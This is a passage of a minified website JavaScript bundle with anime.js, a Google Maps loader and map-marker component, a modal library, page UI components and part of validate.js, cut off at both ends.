G===0||G===1?G:-Math.pow(2,10*(G-1))*Math.sin(2*(G-1-K/(2*Math.PI)*Math.asin(1))*Math.PI/K)}var M="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),O={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],x],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(G,K){return 1-x(1-G,K)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(G,K){return .5>G?x(2*G,K)/2:1-x(-2*G+2,K)/2}]},L={linear:te(.25,.25,.75,.75)},P={},B;for(B in O)P.type=B,O[P.type].forEach(function(G){return function(K,ae){L["ease"+G.type+M[ae]]=U.fnc(K)?K:te.apply(r,K)}}(P)),P={type:P.type};return L}(),le={css:function(x,M,O){return x.style[M]=O},attribute:function(x,M,O){return x.setAttribute(M,O)},object:function(x,M,O){return x[M]=O},transform:function(x,M,O,L,P){L[P]||(L[P]=[]),L[P].push(M+"("+O+")")}},ue=[],Se=0,Be=function(){function x(){Se=requestAnimationFrame(M)}function M(O){var L=ue.length;if(L){for(var P=0;P<L;)ue[P]&&ue[P].tick(O),P++;x()}else cancelAnimationFrame(Se),Se=0}return x}();return D.version="2.2.0",D.speed=1,D.running=ue,D.remove=function(x){x=I(x);for(var M=ue.length;M--;)for(var O=ue[M],L=O.animations,P=L.length;P--;)i(x,L[P].animatable.target)&&(L.splice(P,1),L.length||O.pause())},D.getValue=y,D.path=function(x,M){var O=U.str(x)?a(x)[0]:x,L=M||100;return function(P){return{el:O,property:P,totalLength:C(O)*(L/100)}}},D.setDashoffset=function(x){var M=C(x);return x.setAttribute("stroke-dasharray",M),M},D.bezier=te,D.easings=ie,D.timeline=function(x){var M=D(x);return M.pause(),M.duration=0,M.add=function(O){return M.children.forEach(function(L){L.began=!0,L.completed=!0}),n(O).forEach(function(L){var P=u(L,s(J,x||{}));P.targets=P.targets||x.targets,L=M.duration;var B=P.offset;P.autoplay=!1,P.direction=M.direction,P.offset=U.und(B)?L:p(B,L),M.began=!0,M.completed=!0,M.seek(P.offset),P=D(P),P.began=!0,P.completed=!0,P.duration>L&&(M.duration=P.duration),M.children.push(P)}),M.seek(0),M.reset(),M.autoplay&&M.restart(),M},M},D.random=function(x,M){return Math.floor(Math.random()*(M-x+1))+x},D})})(li);var zs=li.exports;const Le=_e(zs);class js extends we{constructor(r){super(r);Q(this,"events",{"click .js-trigger-aside":"onClick"});this.el=r,this.visible=!1}onClick(r){r.preventDefault(),this.visible?(this.visible=!1,Gi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"0.444445rem",duration:250},{value:0,duration:250}],rotateY:[{value:0,duration:500}],easing:"easeInOutSine"})):(this.visible=!0,Vi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"-0.444445rem",duration:250},{value:"0",duration:250}],rotateY:[{value:180,duration:500}],easing:"easeInOutSine"}))}}var ui={exports:{}};(function(h,l){(function(r,a){if(r===null)throw new Error("Google-maps package can be used only in browser");h.exports=a()})(typeof window<"u"?window:null,function(){var r="3.31",a=null,e=null,o=!1,n=[],i=[],t=null,s={};s.URL="https://maps.googleapis.com/maps/api/js",s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,s.WINDOW_CALLBACK_NAME="__google_maps_api_provider_initializator__",s._googleMockApiObject={},s.load=function(c){e===null?o===!0?c&&n.push(c):(o=!0,window[s.WINDOW_CALLBACK_NAME]=function(){u(c)},s.createLoader()):c&&c(e)},s.createLoader=function(){a=document.createElement("script"),a.type="text/javascript",a.src=s.createUrl(),document.body.appendChild(a)},s.isLoaded=function(){return e!==null},s.createUrl=function(){var c=s.URL;return c+="?callback="+s.WINDOW_CALLBACK_NAME,s.KEY&&(c+="&key="+s.KEY),s.LIBRARIES.length>0&&(c+="&libraries="+s.LIBRARIES.join(",")),s.CLIENT&&(c+="&client="+s.CLIENT),s.CHANNEL&&(c+="&channel="+s.CHANNEL),s.LANGUAGE&&(c+="&language="+s.LANGUAGE),s.REGION&&(c+="&region="+s.REGION),s.VERSION&&(c+="&v="+s.VERSION),c},s.release=function(c){var f=function(){s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,e=null,o=!1,n=[],i=[],typeof window.google<"u"&&delete window.google,typeof window[s.WINDOW_CALLBACK_NAME]<"u"&&delete window[s.WINDOW_CALLBACK_NAME],t!==null&&(s.createLoader=t,t=null),a!==null&&(a.parentElement.removeChild(a),a=null),c&&c()};o?s.load(function(){f()}):f()},s.onLoad=function(c){i.push(c)},s.makeMock=function(){t=s.createLoader,s.createLoader=function(){window.google=s._googleMockApiObject,window[s.WINDOW_CALLBACK_NAME]()}};var u=function(c){var f;for(o=!1,e===null&&(e=window.google),f=0;f<i.length;f++)i[f](e);for(c&&c(e),f=0;f<n.length;f++)n[f](e);n=[]};return s})})(ui);var Fs=ui.exports;const ci=_e(Fs);ci.KEY="AIzaSyCbM8QxGePSSxa1A8lhI5TDkstYLgMo6hQ";class Hs extends we{constructor(r){super(r);Q(this,"events",{"click .js-location":"locationClickHandler"});typeof google>"u"?ci.load(this.mapLoaded.bind(this,r)):this.mapLoaded.bind(this,r,google),this.viewport=new Ue(!0)}mounted(){this.viewport.at(Hi.from.tablet,this.delegateEvents,this.unDelegateEvents)}mapLoaded(r,a){const e={zoom:5,mapTypeId:a.maps.MapTypeId.ROADMAP,center:{lat:49.7801824,lng:4.6603384},styles:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]}],panControl:!1,zoomControl:!0,scaleControl:!1,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1,draggable:!0,mapTypeControlOptions:{style:a.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:a.maps.ControlPosition.TOP_RIGHT},zoomControlOptions:{style:a.maps.ZoomControlStyle.LARGE,position:a.maps.ControlPosition.TOP_RIGHT}};this.map=new a.maps.Map(document.getElementById("map"),e),this.defaultMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,52)),this.activeMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,54)),this.populateMarkers(),this.viewport.on("resize",()=>{this.map.panTo(new a.maps.LatLng(e.center))})}populateMarkers(){const r=this;this.mapMarkers&&this.mapMarkers.forEach(a=>{a.setMap(null)}),this.eventsListArray=[...document.querySelectorAll(".js-location")].map(a=>({lat:parseFloat(a.dataset.latitude),lng:parseFloat(a.dataset.longitude),id:parseInt(a.dataset.id)})),this.mapMarkers=this.eventsListArray.map(a=>{const{lat:e,lng:o}=a;return new google.maps.Marker({position:{lat:e,lng:o},map:r.map,draggable:!1,animation:google.maps.Animation.DROP,icon:this.defaultMarker,id:a.id})}),this.mapMarkers.forEach(a=>{google.maps.event.addListener(a,"click",this.mapPinHandle.bind(this,a))})}mapPinHandle(r){const a=document.querySelector(".is-active-location"),e=document.querySelector("[data-id='".concat(r.id,"']"));a&&a.classList.remove("is-active-location"),e.classList.add("is-active-location"),this.map.panTo(new google.maps.LatLng(r.position.lat(),r.position.lng())),this.map.setZoom(12),this.mapMarkers.forEach(o=>{o.setIcon(this.defaultMarker)}),r.setIcon(this.activeMarker)}locationClickHandler(r,a){r.preventDefault();const e=a.dataset.id,o=this.mapMarkers.find(n=>n.id===parseInt(e));google.maps.event.trigger(o,"click")}unmount(){}}function Sr(h,l={loop:!1}){const r=[...h.querySelectorAll("path")],a=[...h.querySelectorAll("eclipse")];return r.forEach(e=>{e.setAttribute("stroke-dashoffset",Le.setDashoffset(e))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(){a.forEach(e=>{e.style.opacity=1})}})}let xr=!0;class qs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue,this.$delegate=new ct(l),this.isMobile=Hn(),this.init()}init(){const l=Le({targets:".home-fader",backgroundColor:["#009cde","#00366b"],delay:0,elasticity:0,loop:!1,easing:"linear",autoplay:!1});this.homeSvg=this.el.querySelectorAll(".hero__svg > svg")[0],this.isMobile||Sr(this.homeSvg);const r=document.querySelector(".hero__svg-container"),a=this.viewport.height;this.listener.on("scroll:scrolling",e=>{const{y:o}=e.offset,{direction:n}=e;if(Dr(document.documentElement,"has-smooth-scroll")&&Wi(r,{transform:"translate3d(0, ".concat(o,"px, 0)")}),o<=100&&n.y==="up"&&xr===!1){document.body.classList.remove("has-active-service");const t=document.querySelector(".is-active-service");let s=document.querySelector(".is-active-svg");t&&(t.classList.remove("is-active-service"),s.classList.remove("is-active-svg"),s=document.querySelector("#first"),s.classList.add("is-active-svg"),this.isMobile||Sr(s.querySelector("svg"),{loop:!1})),xr=!0}const i=o/(this.el.offsetHeight-a);i<1&&l.seek(l.duration*i)}),$(".hero__cta").on("click",this.ctaClick.bind(this))}animateSvg(l){return this.allSVGpaths=l.querySelectorAll("path"),this.allSVGpaths.forEach(r=>{r.setAttribute("stroke-dashoffset",Le.setDashoffset(r))}),Le({targets:this.allSVGpaths,strokeDashoffset:[Le.setDashoffset,0],duration:Le.random(2e3,4e3),delay:Le.random(0,2e3),loop:!0,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(r){log(r)}})}ctaClick(l){const r=l.currentTarget,a=document.querySelector(".is-active-cta");a&&a.classList.remove("is-active-cta"),r.classList.add("is-active-cta"),$(".hero__cta-close").on("click",e=>{e.stopPropagation(),r.classList.remove("is-active-cta")})}transformSvg(){}unmount(){this.listener.off("scroll:scrolling")}}class Bs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.$delegate=new ct(l),this.activeService=null,this.targetSvg=document.querySelector(".is-active-svg"),this.serviceHeaders=[...l.querySelectorAll(".js-service-header")],this.accordion=this.createAccordion(),this.viewport.at("(max-width: 46.25em)",()=>{this.accordion.initalize(),this.viewport.off("resize",this.setWidths.bind(this)),this.removeEventHandlers()},()=>{this.setWidths(),this.accordion.destroy(),this.viewport.on("resize",this.setWidths.bind(this)),this.addEventHandlers()})}createAccordion(){return new Bn(this.el.querySelector(".js-accordion"),{selector:"[data-accordion-btn]",init:!1})}addEventHandlers(){this.$delegate.on("click",".js-service-header",this.onServiceClick.bind(this))}removeEventHandlers(){this.$delegate.off("click",".js-service-header",this.onServiceClick.bind(this))}onServiceClick(l){l.preventDefault(),xr=!1,this.targetSvg.classList.remove("is-active-svg"),this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.activeService=l.target.parentNode,this.activeService.classList.add("is-active-service"),this.targetSvg=document.getElementById(l.target.dataset.svgTarget),this.targetSvg.classList.add("is-active-svg"),document.body.classList.add("has-active-service"),this.isMobile||Sr(this.targetSvg.querySelector("svg"),{loop:!1})}setWidths(){this.serviceHeaders.forEach(l=>{l.style.width="auto",l.style.width="".concat(l.clientWidth,"px")})}unmount(){this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.viewport.destroy(),this.accordion.destroy(),this.removeEventHandlers()}}var fi={};(function(h){(function(l,r){r(h)})(me,function(l){Object.defineProperty(l,"__esModule",{value:!0});function r(g,b){if(!(g instanceof b))throw new TypeError("Cannot call a class as a function")}var a=function(){function g(b,y){for(var p=0;p<y.length;p++){var _=y[p];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(b,_.key,_)}}return function(b,y,p){return y&&g(b.prototype,y),p&&g(b,p),b}}(),e=Object.assign||function(g){for(var b=1;b<arguments.length;b++){var y=arguments[b];for(var p in y)Object.prototype.hasOwnProperty.call(y,p)&&(g[p]=y[p])}return g},o={modal:".modal",modalInner:".modal-inner",modalContent:".modal-content",open:"[data-modal-open]",close:"[data-modal-close]",page:"body",class:"modal-visible",loadClass:"vanilla-modal",clickOutside:!0,closeKeys:[27],transitions:!0,transitionEnd:null,onBeforeOpen:null,onBeforeClose:null,onOpen:null,onClose:null};function n(g){console.error("VanillaModal: "+g)}function i(g,b){return function(y){var p=g.filter(b);return p[0]?p[0][y]:void 0}}function t(){var g=document.createElement("div"),b=[{key:"transition",value:"transitionend"},{key:"OTransition",value:"otransitionend"},{key:"MozTransition",value:"transitionend"},{key:"WebkitTransition",value:"webkitTransitionEnd"}];return i(b,function(y){var p=y.key;return typeof g.style[p]<"u"})("value")}function s(g){return Object.prototype.toString.call(g)==="[object Array]"&&g.length}function u(g,b){var y=b||document,p=y.querySelector(g);return p||n(g+" not found in document."),p}function c(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).concat(b).join(" "))}function f(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).join(" "))}function d(g){return g&&typeof g.hash=="string"?document.querySelector(g.hash):typeof g=="string"?document.querySelector(g):(n("No selector supplied to open()"),null)}function v(g){return e({},o,g,{transitionEnd:t()})}function E(g,b){for(var y=(g.target.document||g.target.ownerDocument).querySelectorAll(b),p=0;p<y.length;p+=1)for(var _=g.target;_&&_!==document.body;){if(_===y[p])return _;_=_.parentNode}return null}var m=function(){function g(b){r(this,g),this.isOpen=!1,this.current=null,this.isListening=!1,this.settings=v(b),this.dom=this.getDomNodes(),this.open=this.open.bind(this),this.close=this.close.bind(this),this.closeKeyHandler=this.closeKeyHandler.bind(this),this.outsideClickHandler=this.outsideClickHandler.bind(this),this.delegateOpen=this.delegateOpen.bind(this),this.delegateClose=this.delegateClose.bind(this),this.listen=this.listen.bind(this),this.destroy=this.destroy.bind(this),this.addLoadedCssClass(),this.listen()}return a(g,[{key:"getDomNodes",value:function(){var y=this.settings,p=y.modal,_=y.page,w=y.modalInner,C=y.modalContent;return{modal:u(p),page:u(_),modalInner:u(w,u(p)),modalContent:u(C,u(p))}}},{key:"addLoadedCssClass",value:function(){c(this.dom.page,this.settings.loadClass)}},{key:"setOpenId",value:function(y){var p=this.dom.page;p.setAttribute("data-current-modal",y||"anonymous")}},{key:"removeOpenId",value:function(){var y=this.dom.page;y.removeAttribute("data-current-modal")}},{key:"open",value:function(y,p){var _=this.dom.page,w=this.settings,C=w.onBeforeOpen,S=w.onOpen;if(this.closeModal(p),this.current instanceof HTMLElement){n("VanillaModal target must exist on page.");return}this.releaseNode(this.current),this.current=d(y),typeof C=="function"&&C.call(this,p),this.captureNode(this.current),c(_,this.settings.class),this.setOpenId(this.current.id),this.isOpen=!0,typeof S=="function"&&S.call(this,p)}},{key:"detectTransition",value:function(){var y=this.dom.modal,p=window.getComputedStyle(y,null);return!!["transitionDuration","oTransitionDuration","MozTransitionDuration","webkitTransitionDuration"].filter(function(_){return typeof p[_]=="string"&&parseFloat(p[_])>0}).length}},{key:"close",value:function(y){var p=this.settings,_=p.transitions,w=p.transitionEnd,C=p.onBeforeClose,S=this.detectTransition();this.isOpen&&(this.isOpen=!1,typeof C=="function"&&C.call(this,y),f(this.dom.page,this.settings.class),_&&w&&S?this.closeModalWithTransition(y):this.closeModal(y))}},{key:"closeModal",value:function(y){var p=this.settings.onClose;this.removeOpenId(this.dom.page),this.releaseNode(this.current),this.isOpen=!1,this.current=null,typeof p=="function"&&p.call(this,y)}},{key:"closeModalWithTransition",value:function(y){var p=this,_=this.dom.modal,w=this.settings.transitionEnd,C=function S(){_.removeEventListener(w,S),p.closeModal(y)};_.addEventListener(w,C)}},{key:"captureNode",value:function(y){for(var p=this.dom.modalContent;y.childNodes.length;)p.appendChild(y.childNodes[0])}},{key:"releaseNode",value:function(y){for(var p=this.dom.modalContent;p.childNodes.length;)y.appendChild(p.childNodes[0])}},{key:"closeKeyHandler",value:function(y){var p=this.settings.closeKeys;s(p)&&p.indexOf(y.which)>-1&&this.isOpen===!0&&(y.preventDefault(),this.close(y))}},{key:"outsideClickHandler",value:function(y){var p=this.settings.clickOutside,_=this.dom.modalInner;if(p){for(var w=y.target;w&&w!==document.body;){if(w===_)return;w=w.parentNode}this.close(y)}}},{key:"delegateOpen",value:function(y){var p=this.settings.open,_=E(y,p);_&&(y.preventDefault(),this.open(_,y))}},{key:"delegateClose",value:function(y){var p=this.settings.close;E(y,p)&&(y.preventDefault(),this.close(y))}},{key:"listen",value:function(){var y=this.dom.modal;this.isListening?n("Event listeners already applied."):(y.addEventListener("click",this.outsideClickHandler,!1),document.addEventListener("keydown",this.closeKeyHandler,!1),document.addEventListener("click",this.delegateOpen,!1),document.addEventListener("click",this.delegateClose,!1),this.isListening=!0)}},{key:"destroy",value:function(){var y=this.dom.modal;this.isListening?(this.close(),y.removeEventListener("click",this.outsideClickHandler),document.removeEventListener("keydown",this.closeKeyHandler),document.removeEventListener("click",this.delegateOpen),document.removeEventListener("click",this.delegateClose),this.isListening=!1):n("Event listeners already removed.")}}]),g}();l.default=m})})(fi);const hi=_e(fi);class $s extends we{constructor(r){super(r);Q(this,"events",{"submit .form--newsletter":"onSubmit"});Q(this,"onSubmit",(r,a)=>{console.log(r,a),r.preventDefault();const e=a.querySelector('input[type="email"]').value;console.log("value",e),this.modal.open("#newsletter-modal"),setTimeout(()=>{[...document.querySelectorAll('input[name="fields[email]"]')].forEach(n=>{n.value=e},300)})});this.whitepaper=null,this.modal=new hi({onOpen(){this.current.dataset},onClose(){}})}}class Us extends we{constructor(r){super(r);Q(this,"events",{"mouseover .c-languages__list":"mouseOver","mouseout .c-languages__list":"mouseOut"});Q(this,"mouseOut",()=>{this.timeout=setTimeout(()=>{this.checkbox.checked=!1},2e3)});Q(this,"mouseOver",()=>{this.timeout&&clearTimeout(this.timeout)});this.el=r,this.checkbox=this.el.querySelector("#c-languages-control"),this.timeout=!1}}function Ws(h,l={loop:!1}){if(!h)return;const r=[...h.querySelectorAll("path")];return r.forEach(a=>{a.setAttribute("stroke-dashoffset",Le.setDashoffset(a))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0})}class Vs extends we{constructor(l){super(l),$(".sector-list__link").on("mouseenter",this.enterSector.bind(this)),this.$homeIlloContainer=$(".home-sectors__illo")}enterSector({target:l}){const{svg:r,color:a}=l.dataset;this.$homeIlloContainer.attr("class","home-sectors__illo t-".concat(a));const e=$(l).next().first();log(e),this.$homeIlloContainer.empty(),e.clone().appendTo(this.$homeIlloContainer),Ws(document.querySelector(".home-sectors__illo svg"))}}var Cr={exports:{}};/*!
 * validate.js 0.11.1
 *
 * (c) 2013-2016 Nicklas Ansman, 2013 Wrapp
 * Validate.js may be freely distributed under the MIT license.
 * For all details and documentation:
 * http://validatejs.org/
 */(function(h,l){(function(r,a,e){var o=function(i,t,s){s=n.extend({},n.options,s);var u=n.runValidations(i,t,s),c,f;for(c in u)for(f in u[c])if(n.isPromise(u[c][f]))throw new Error("Use validate.async if you want support for promises");return o.processValidationResults(u,s)},n=o;n.extend=function(i){return[].slice.call(arguments,1).forEach(function(t){for(var s in t)i[s]=t[s]}),i},n.extend(o,{version:{major:0,minor:11,patch:1,metadata:null,toString:function(){var i=n.format("%{major}.%{minor}.%{patch}",n.version);return n.isEmpty(n.version.metadata)||(i+="+"+n.version.metadata),i}},Promise:typeof Promise<"u"?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(i,t,s){var u=[],c,f,d,v,E,m,g;(n.isDomElement(i)||n.isJqueryElement(i))&&(i=n.collectFormValues(i));for(c in t){d=n.getDeepObjectValue(i,c),v=n.result(t[c],d,i,c,s,t);for(f in v){if(E=n.validators[f],!E)throw g=n.format("Unknown validator %{name}",{name:f}),new Error(g);m=v[f],m=n.result(m,d,i,c,s,t),m&&u.push({attribute:c,value:d,validator:f,globalOptions:s,attributes:i,options:m,error:E.call(E,d,m,c,i,s)})}}return u},processValidationResults:function(i,t){i=n.pruneEmptyErrors(i,t),i=n.expandMultipleErrors(i,t),i=n.convertErrorMessages(i,t);var s=t.format||"grouped";if(typeof n.formatters[s]=="function")i=n.formatters[s](i);else throw new Error(n.format("Unknown format %{format}",t));return n.isEmpty(i)?void 0:i},async:function(i,t,s){s=n.extend({},n.async.options,s);var u=s.wrapErrors||function(f){return f};s.cleanAttributes!==!1&&(i=n.cleanAttributes(i,t));var c=n.runValidations(i,t,s);return new n.Promise(function(f,d){n.waitForResults(c).then(function(){var v=n.processValidationResults(c,s);v?d(new u(v,s,i,t)):f(i)},function(v){d(v)})})},single:function(i,t,s){return s=n.extend({},n.single.options,s,{format:"flat",fullMessages:!1}),n({single:i},{single:t},s)},waitForResults:function(i){return i.reduce(function(t,s){return n.isPromise(s.error)?t.then(function(){return s.error.then(function(u){s.error=u||null})}):t},new n.Promise(function(t){t()}))},result:function(i){var t=[].slice.call(arguments,1);return typeof i=="function"&&(i=i.apply(null,t)),i},isNumber:function(i){return typeof i=="number"&&!isNaN(i)},isFunction:function(i){return typeof i=="function"},isInteger:function(i){return n.isNumber(i)&&i%1===0},isBoolean:function(i){return typeof i=="boolean"},isObject:function(i){return i===Object(i)},isDate:function(i){return i instanceof Date},isDefined:function(i){return i!=null},isPromise:function(i){return!!i&&n.isFunction(i.then)},isJqueryElement:function(i){return i&&n.isString(i.jquery)},isDomElement:function(i){return!i||!i.querySelectorAll||!i.querySelector?!1:n.isObject(document)&&i===document?!0:typeof HTMLElement=="object"?i instanceof HTMLElement:i&&typeof i=="object"&&i!==null&&i.nodeType===1&&typeof i.nodeName=="string"},isEmpty:function(i){var t;if(!n.isDefined(i))return!0;if(n.isFunction(i))return!1;if(n.isString(i))return n.EMPTY_STRING_REGEXP.test(i);if(n.isArray(i))return i.length===0;if(n.isDate(i))return!1;if(n.isObject(i)){for(t in i)return!1;return!0}return!1},format:n.extend(function(i,t){return n.isString(i)?i.replace(n.format.FORMAT_REGEXP,function(s,u,c){return u==="%"?"%{"+c+"}":String(t[c])}):i},{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(i){return n.isNumber(i)?i*100%1===0?""+i:parseFloat(Math.round(i*100)/100).toFixed(2):n.isArray(i)?i.map(function(t){return n.prettify(t)}).join(", "):n.isObject(i)?i.toString():(i=""+i,i.replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,function(t,s,u){return""+s+" "+u.toLowerCase()}).toLowerCase())},stringifyValue:function(i){return n.prettify(i)},isString:function(i){return typeof i=="string"},isArray:function(i){return{}.toString.call(i)==="[object Array]"},isHash:function(i){return n.isObject(i)&&!n.isArray(i)&&!n.isFunction(i)},contains:function(i,t){return n.isDefined(i)?n.isArray(i)?i.indexOf(t)!==-1:t in i:!1},unique:function(i){return n.isArray(i)?i.filter(function(t,s,u){return u.indexOf(t)==s}):i},forEachKeyInKeypath:function(i,t,s){if(n.isString(t)){var u="",c,f=!1;for(c=0;c<t.length;++c)switch(t[c]){case".":f?(f=!1,u+="."):(i=s(i,u,!1),u="");break;case"\\":f?(f=!1,u+="\\"):f=!0;break;default:f=!1,u+=t[c];break}return s(i,u,!0)}},getDeepObjectValue:function(i,t){if(n.isObject(i))return n.forEachKeyInKeypath(i,t,function(s,u){if(n.isObject(s))return s[u]})},collectFormValues:function(i,t){var s={},u,c,f,d,v,E;if(n.isJqueryElement(i)&&(i=i[0]),!i)return s;for(t=t||{},d=i.querySelectorAll("input[name], textarea[name]"),u=0;u<d.length;++u)f=d.item(u),!n.isDefined(f.getAttribute("data-ignored"))&&(E=n.sanitizeFormValue(f.value,t),f.type==="number"?E=E?+E:null:f.type==="checkbox"?f.attributes.value?f.checked||(E=s[f.name]||null):E=f.checked:f.type==="radio"&&(f.checked||(E=s[f.name]||null)),s[f.name]=E);for(d=i.querySelectorAll("select[name]"),u=0;u<d.length;++u){if(f=d.item(u),f.multiple){E=[];for(c in f.options)v=f.options[c],v.selected&&E.push(n.sanitizeFormValue(v.value,t))}else E=n.sanitizeFormValue(f.options[f.selectedIndex].value,t);s[f.name]=E}return s},sanitizeFormValue:function(i,t){return t.trim&&n.isString(i)&&(i=i.trim()),t.nullify!==!1&&i===""?null:i},capitalize:function(i){return n.isString(i)?i[0].toUpperCase()+i.slice(1):i},pruneEmptyErrors:function(i){return i.filter(function(t){return!n.isEmpty(t.error)})},expandMultipleErrors:function(i){var t=[];return i.forEach(function(s){n.isArray(s.error)?s.error.forEach(function(u){t.push(n.extend({},s,{error:u}))}):t.push(s)}),t},convertErrorMessages:function(i,t){t=t||{};var s=[];return i.forEach(function(u){var c=n.result(u.error,u.value,u.attribute,u.options,u.attributes,u.globalOptions);if(!n.isString(c)){s.push(u);return}c[0]==="^"?c=c.slice(1):t.fullMessages!==!1&&(c=n.capitalize(n.prettify(u.attribute))+" "+c),c=c.replace(/\\\^/g,"^"),c=n.format(c,{value:n.stringifyValue(u.value)}),s.push(n.extend({},u,{error:c}))}),s},groupErrorsByAttribute:function(i){var t={};return i.forEach(function(s){var u=t[s.attribute];u?u.push(s):t[s.attribute]=[s]}),t},flattenErrorsToArray:function(i){return i.map(function(t){return t.error}).filter(function(t,s,u){return u.indexOf(t)===s})},cleanAttributes:function(i,t){function s(f,d,v){return n.isObject(f[d])?f[d]:f[d]=v?!0:{}}function u(f){var d={},v;for(v in f)f[v]&&n.forEachKeyInKeypath(d,v,s);return d}function c(f,d){if(!n.isObject(f))return f;var v=n.extend({},f),E,m;for(m in f)E=d[m],n.isObject(E)?v[m]=c(v[m],E):E||delete v[m];return v}return!n.isObject(t)||!n.isObject(i)?{}:(t=u(t),c(i,t))},exposeModule:function(i,t,s,u,c){s?(u&&u.exports&&(s=u.exports=i),s.validate=i):(t.validate=i,i.isFunction(c)&&c.amd&&c([],function(){return i}))},warn:function(i){typeof console<"u"&&console.warn&&console.warn("[validate.js] "+i)},error:function(i){typeof console<"u"&&console.error&&console.error("[validate.js] "+i)}}),o.validators={presence:function(i,t){if(t=n.extend({},this.options,t),t.allowEmpty?!n.isDefined(i):n.isEmpty(i))return t.message||this.message||"can't be blank"},length:function(i,t,s){if(n.isDefined(i)){t=n.extend({},this.options,t);var u=t.is,c=t.maximum,f=t.minimum,d=t.tokenizer||function(g){return g},v,E=[];i=d(i);var m=i.length;if(!n.isNumber(m))return n.error(n.format("Attribute %{attr} has a non numeric value for `length`",{attr:s})),t.message||this.notValid||"has an incorrect length";if(n.isNumber(u)&&m!==u&&(v=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",E.push(n.format(v,{count:u}))),n.isNumber(f)&&m<f&&(v=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",E.push(n.format(v,{count:f}))),n.isNumber(c)&&m>c&&(v=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",E.push(n.format(v,{count:c}))),E.length>0)return t.message||E}},numericality:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=[],u,c,f={greaterThan:function(m,g){return m>g},greaterThanOrEqualTo:function(m,g){return m>=g},equalTo:function(m,g){return m===g},lessThan:function(m,g){return m<g},lessThanOrEqualTo:function(m,g){return m<=g},divisibleBy:function(m,g){return m%g===0}};if(n.isString(i)&&t.strict){var d="^(0|[1-9]\\d*)";if(t.onlyInteger||(d+="(\\.\\d+)?"),d+="$",!new RegExp(d).test(i))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(t.noStrings!==!0&&n.isString(i)&&!n.isEmpty(i)&&(i=+i),!n.isNumber(i))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!n.isInteger(i))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(u in f)if(c=t[u],n.isNumber(c)&&!f[u](i,c)){var v="not"+n.capitalize(u),E=t[v]||this[v]||this.message||"must be %{type} %{count}";s.push(n.format(E,{count:c,type:n.prettify(u)}))}if(t.odd&&i%2!==1&&s.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&i%2!==0&&s.push(t.notEven||this.notEven||this.message||"must be even"),s.length)return t.message||s}},datetime:n.extend(function(i,t){if(!n.isFunction(this.parse)||!n.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(n.isDefined(i)){t=n.extend({},this.options,t);var s,u=[],c=t.earliest?this.parse(t.earliest,t):NaN,f=t.latest?this.parse(t.latest,t):NaN;if(i=this.parse(i,t),isNaN(i)||t.dateOnly&&i%864e5!==0)return s=t.notValid||t.message||this.notValid||"must be a valid date",n.format(s,{value:arguments[0]});if(!isNaN(c)&&i<c&&(s=t.tooEarly||t.message||this.tooEarly||"must be no earlier than 